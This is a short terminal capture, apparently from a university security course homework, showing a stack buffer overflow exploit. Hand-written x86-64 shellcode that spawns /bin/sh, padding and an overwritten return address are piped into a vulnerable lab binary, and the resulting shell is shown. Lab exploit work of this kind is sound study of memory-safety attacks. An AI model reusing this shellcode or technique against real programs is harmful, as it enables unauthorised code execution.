 ┌──(mjiangar㉿kali)-[~/CSIT5740/HW1]
└─$ (echo -e "\x6a\x42\x58\xfe\xc4\x48\x99\x52\x48\xbf\x2f\x62\x69\x6e\x2f\x2f\x73\x68\x57\x54\x5e\
x49\x89\xd0\x49\x89\xd2\x0f\x05AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
A\x40\xe1\xff\xff\xff\x7f";cat) | ./Q3
0x7fffffffe140
Do you like this course (yes/no)?
ls
Q1  Q1.c  Q2  Q2.c  Q3  Q3.c  shellcode  shellcode.c